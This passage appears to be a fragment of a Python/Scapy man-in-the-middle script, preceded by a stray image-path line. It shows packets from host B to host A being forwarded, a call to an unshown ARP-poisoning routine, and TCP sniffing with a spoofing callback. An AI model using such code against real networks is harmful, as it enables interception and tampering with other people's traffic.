 #check if the packets sent from B to A if so we will don't do anything to the packet
elif pkt[IP].src == B_IP and pkt[IP].dst == A_IP:
newpkt = pkt[IP]
send(newpkt, verbose=False)
poisning()
pkt = sniff(filter='tcp', prn=spoof_pkt)